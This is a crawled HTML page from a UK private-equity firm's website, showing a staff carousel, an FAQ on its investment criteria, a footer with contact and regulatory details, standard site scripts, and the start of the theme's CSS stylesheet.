	<div class="team-image"><img width="2560" height="2560" src="https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-scaled.jpg 2560w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-768x768.jpg 768w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-1536x1536.jpg 1536w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-2048x2048.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div>	<div class="team-slide-content">
		<div class="container">
			<div class="row center-xs end-md">
				<div class="col-xs-12 col-sm-8 col-md-6">
					<div class="team-slide-text">
						<hr class="divider" />
						<h3 class="h1 mt-12 mb-12">Meet Our Friendly <strong>Team</strong></h3><h3 class="mb-0">Beth Berry</h3><p>Compliance and Finance</p><p>“I have daily interaction with the management teams and our operators in the portfolio and aim to provide a great service, and at the same time aim to find the right balance between being professional but having some fun in the process. It really is a great team at Rcapital.”</p><a class="contact-link c-black" href="https://rcapital.co.uk/our-team/beth-berry/">Contact Beth &nbsp; <i class="fa fa-angle-right c-brand"></i></a>					</div>
					<div class="text-right d-flex end-xs bottom-xs mt-4">
						<div class="slider-controls mb-4">
							<button class="btn icon-circle icon-circle-left team-slickPrev"><i class="fa fa-arrow-left"></i></button>
							<button class="btn icon-circle icon-circle-right team-slickNext"><i class="fa fa-arrow-right"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div></div>            <div id="team-thumbnails-container">
                <div class="container">
                    <div id="team-thumbnails">
                        <div class="team-thumbnail" data-index="0"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Max-1.png" class="attachment-thumb size-thumb wp-post-image" alt="Sebastien Johnson" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads//Max-1.png 1200w, https://rcapital.co.uk/wp-content/uploads//Max-1-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads//Max-1-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads//Max-1-768x768.png 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="1"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-21.png" class="attachment-thumb size-thumb wp-post-image" alt="Andy Dalton" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Untitled-design-21.png 1200w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-21-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-21-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-21-768x768.png 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="2"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Chris.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Chris.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Chris-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Chris-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Chris-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Chris-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="3"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_.jpg 2400w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-768x768.jpg 768w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-1536x1536.jpg 1536w, https://rcapital.co.uk/wp-content/uploads/Jamie.Constable-13962-6745-burtonphoto.co_.uk_-2048x2048.jpg 2048w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="4"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Max.png" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads//Max.png 1200w, https://rcapital.co.uk/wp-content/uploads//Max-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads//Max-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads//Max-768x768.png 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="5"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-scaled.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-scaled.jpg 2560w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-768x768.jpg 768w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-1536x1536.jpg 1536w, https://rcapital.co.uk/wp-content/uploads/Mark.Young-13969-21-burtonphoto.co_.uk_-2048x2048.jpg 2048w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="6"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Yee.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Yee.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Yee-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Yee-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Yee-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Yee-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="7"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Josie.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Josie.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Josie-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Josie-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Josie-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Josie-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="8"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Alex.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Alex.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Alex-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Alex-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Alex-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Alex-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="9"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-25.png" class="attachment-thumb size-thumb wp-post-image" alt="Georgia Eckstein" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Untitled-design-25.png 1200w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-25-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-25-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-25-768x768.png 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="10"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Lewis.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Lewis.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Lewis-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Lewis-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Lewis-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Lewis-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="11"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Jerome.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Jerome.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Jerome-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Jerome-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Jerome-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Jerome-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="12"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-22.png" class="attachment-thumb size-thumb wp-post-image" alt="Gina Ruysen" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Untitled-design-22.png 1200w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-22-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-22-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Untitled-design-22-768x768.png 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="13"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Jo.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Jo.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Jo-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Jo-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Jo-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Jo-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="14"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/ash-1.jpg" class="attachment-thumb size-thumb wp-post-image" alt="ash reek" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/ash-1.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/ash-1-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/ash-1-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/ash-1-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="15"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Sam.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Sam.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Sam-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Sam-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Sam-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Sam-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="16"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5.png" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5.png 1200w, https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads/Copy-of-Max-5-768x768.png 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="17"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Phil.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Phil.jpg 1200w, https://rcapital.co.uk/wp-content/uploads/Phil-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Phil-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Phil-195x195.jpg 195w, https://rcapital.co.uk/wp-content/uploads/Phil-768x768.jpg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div><div class="team-thumbnail" data-index="18"><img width="320" height="320" src="https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-scaled.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-scaled.jpg 2560w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-480x480.jpg 480w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-800x800.jpg 800w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-768x768.jpg 768w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-1536x1536.jpg 1536w, https://rcapital.co.uk/wp-content/uploads/Beth.Berry-13970-89-burtonphoto.co_.uk_-2048x2048.jpg 2048w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div>                    </div>
                </div>
                        <script>
                // Slider
                jQuery(document).ready(function($) {
                    $('#team-slider').slick({
                        arrows: false,
                        autoplay: false,
                        autoplaySpeed: 2000,
                        speed: 500,
                        fade: true,
                        cssEase: 'linear',
                        asNavFor: '#team-thumbnails'
                    });
                    $('#team-thumbnails').slick({
                        arrows: false,
                        draggable: false,
                        slidesToShow: 7,
                        slidesToScroll: 1,
                        asNavFor: '#team-slider',
                        centerMode: true,
                        focusOnSelect: true,
                        responsive: [{
                                breakpoint: 960,
                                settings: {
                                    centerPadding: '40px',
                                    slidesToShow: 5
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                    centerPadding: '40px',
                                    slidesToShow: 3
                                }
                            }
                        ]
                    });
                    $('.team-slickPrev').click(function() {
                        $("#team-slider").slick('slickPrev');
                    });
                    $('.team-slickNext').click(function() {
                        $("#team-slider").slick('slickNext');
                    });
                });
            </script>
    </section>
            <section class="home-accordion">
            <div class="container">
                <div class="row center-xs">
                    <div class="col-xs-12 col-lg-10 animate-container">
                                                <div class="accordion animate btt">
                            <div class="accordion-link" data-accordion="accordion-1"><button class="btn icon-circle icon-circle-accordion"></button> What types of businesses or situations does Rcapital typically look for?</div><div class="accordion-content" id="accordion-1" ><ul>
<li>Carve-outs of non-core subsidiaries</li>
<li>Profitable or loss making</li>
<li>Bolt-on opportunities for Rcapital portfolio companies</li>
<li>Difficult shareholder, business or management dynamics</li>
<li>Shareholder / management looking for an exit from a business or sector</li>
<li>Challenging or complex situations</li>
</ul>
</div><div class="accordion-link" data-accordion="accordion-2"><button class="btn icon-circle icon-circle-accordion"></button> What is the investment criteria?</div><div class="accordion-content" id="accordion-2" ><ul>
<li>Headquartered in UK or Northern Europe</li>
<li>Turnover £10m-£350m</li>
<li>Looking for up to £50m investment</li>
<li>Established business (rather than start up)</li>
</ul>
</div><div class="accordion-link" data-accordion="accordion-3"><button class="btn icon-circle icon-circle-accordion"></button> What does Rcapital provide?</div><div class="accordion-content" id="accordion-3" ><ul>
<li>A solution for time-consuming / non-core subsidiaries</li>
<li>Quick response when urgent funding is required</li>
<li>A solution for a challenging sale process</li>
<li>Clean exit for a vendor</li>
<li>Flexible and creative approach to complex deals and deal structures</li>
<li>Speed and certainty in special situations</li>
<li>Financial and operational support for MBO/MBI teams</li>
</ul>
</div>                        </div>
                    </div>
                </div>
            </div>
        </section>
<div class="animate-container">
	<footer class="site-footer bg-grey-darkest pt-12 pb-12 animate btt">
		<div class="container">
			<div class="row-gutter">
				<div class="col-xs-12 col-md footer-mt">
					<img class="footer-logo-r" src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-r.svg" alt="Rcapital" width="167" height="207" />
				</div>
				<div class="col-xs-12 col-sm footer-mt ">
					<nav id="footer-navigation" class="footer-navigation" aria-label="Menu">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985 "><a href="https://rcapital.co.uk/newsletter/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986 "><a href="https://rcapital.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-987 "><a rel="privacy-policy" href="https://rcapital.co.uk/privacy-policy-2/">Privacy Notice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988 "><a href="https://rcapital.co.uk/accessibility/">Accessibility</a></li>
</ul></div>					</nav>
				</div>
				<div class="col-xs-12 col-sm footer-mt">
					<p class="h3">Contact Us</p>
					<p class="p-sm uppercase c-brand mb-0">General Enquiries</p><p class="footer-contact"><a href="/cdn-cgi/l/email-protection#a5cccbc3cae5d7c6c4d5ccd1c4c98bc6ca8bd0ce"><span class="__cf_email__" data-cfemail="c5acaba3aa85b7a6a4b5acb1a4a9eba6aaebb0ae">[email&#160;protected]</span></a></p><p class="p-sm uppercase c-brand  mb-0">Telephone:</p><p class="footer-contact"><a href="tel:+44(0)2083235888">+44 (0)20 8323 5888</a></p><p class="p-sm uppercase c-brand  mb-0">LinkedIn:</p><a href="https://www.linkedin.com/company/rcapital" title="LinkedIn" target="_blank"><i class="fab fa-linkedin fa-2x"></i></a>				</div>
			</div>
			<p class="footer-mt-xl p-xs">&copy;2026 Rcapital Partners LLP. Rcapital Partners LLP is a limited liability partnership registered in England and Wales under number OC341157 whose registered office is at 4th Floor, 24 Old Bond Street, Mayfair, London W1S 4AW. Rcapital Partners LLP is authorised and regulated by the Financial Conduct Authority.</p>
		</div>
	</footer>
</div>
<!-- Close Page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grilla-2-1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			if(document.body.contains(document.getElementById('wpcf7-f976-p977-o1'))){
				window.location.href = "/newsletter-thank-you/";
			}else if(document.body.contains(document.getElementById('wpcf7-f1996-p888-o1'))){
				downloadFlightsAndPartners();
				console.log('Click')
			} else {
				window.location.href = "/thank-you/";
			}
		}, false );
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rcapital.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://rcapital.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22f0b9d57e94435aba342527a2b13dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/style.css?ver=20260115
body_size: 18045
content:
.c-white{color:#fff !important}.bg-brand{background:#aad038 !important;color:#fff}.c-brand{color:#aad038 !important}.c-brand-pink{color:#d13393 !important}.c-brand-blue{color:#00b9f2 !important}.c-brand-orange{color:#f68b1f !important}.bg-brand-lightest{background:#f2f8e1 !important}.bg-white{background:#fff !important}.bg-grey-lightest{background:#f0f0f0 !important}.bg-grey-light{background:#eee !important}.bg-grey{background:#a3a4a8 !important;color:#fff}.bg-grey-dark{background:#333 !important;color:#fff}.bg-grey-darkest{background:#565656 !important;color:#fff}.c-grey-lightest{color:#f0f0f0 !important}.c-grey-light{color:#eee !important}.c-grey{color:#a3a4a8 !important}.c-grey-dark{color:#333 !important}.c-grey-darkest{color:#565656 !important}.c-black{color:#000 !important}.border-grey-lightest{border-top:3px solid #f0f0f0 !important;border-bottom:3px solid #f0f0f0 !important}.bg-success{background:#2b9f73 !important}.bg-warning{background:#ed952b !important}.bg-danger{background:#d83a3a !important}.c-success{color:#2b9f73 !important}.c-warning{color:#ed952b !important}.c-danger{color:#d83a3a !important}b,strong{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.font-body{font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}.font-bold{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.container{max-width:1440px;margin:0 auto;padding-left:1rem;padding-right:1rem}@media screen and (min-width: 1201px){.container{width:1200px}}@media screen and (min-width: 1441px){.container{width:1440px}}@media screen and (min-width: 1921px){.container{width:1920px}}.container-full{width:100%;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap}.row-gutter{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}@media screen and (min-width: 1201px){.row-gutter{margin-left:-1rem;margin-right:-1rem}}.row-gutter>[class^="col"]{padding:0 .5rem}@media screen and (min-width: 1201px){.row-gutter>[class^="col"]{padding:0 1rem}}.reverse{flex-direction:row-reverse}.eq-height{align-items:stretch}.auto-height{align-items:flex-start}.col{flex-grow:1;flex-basis:0;max-width:100%}.col-reverse{flex-direction:column-reverse}.col-center{display:block;float:none;margin:0 auto}.col-first{order:-1}.col-last{order:1}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-3{flex-basis:25%;max-width:25%;width:100%}.col-xs-offset-3{margin-left:25%}.col-xs-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-6{flex-basis:50%;max-width:50%;width:100%}.col-xs-offset-6{margin-left:50%}.col-xs-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-9{flex-basis:75%;max-width:75%;width:100%}.col-xs-offset-9{margin-left:75%}.col-xs-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-12{flex-basis:100%;max-width:100%;width:100%}.col-xs-offset-12{margin-left:100%}.start-xs{justify-content:flex-start}.center-xs{justify-content:center}.end-xs{justify-content:flex-end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media screen and (min-width: 481px){.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-3{flex-basis:25%;max-width:25%;width:100%}.col-sm-offset-3{margin-left:25%}.col-sm-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-6{flex-basis:50%;max-width:50%;width:100%}.col-sm-offset-6{margin-left:50%}.col-sm-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-9{flex-basis:75%;max-width:75%;width:100%}.col-sm-offset-9{margin-left:75%}.col-sm-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-12{flex-basis:100%;max-width:100%;width:100%}.col-sm-offset-12{margin-left:100%}.start-sm{justify-content:flex-start}.center-sm{justify-content:center}.end-sm{justify-content:flex-end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media screen and (min-width: 961px){.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-3{flex-basis:25%;max-width:25%;width:100%}.col-md-offset-3{margin-left:25%}.col-md-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-6{flex-basis:50%;max-width:50%;width:100%}.col-md-offset-6{margin-left:50%}.col-md-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-9{flex-basis:75%;max-width:75%;width:100%}.col-md-offset-9{margin-left:75%}.col-md-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-12{flex-basis:100%;max-width:100%;width:100%}.col-md-offset-12{margin-left:100%}.start-md{justify-content:flex-start}.center-md{justify-content:center}.end-md{justify-content:flex-end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media screen and (min-width: 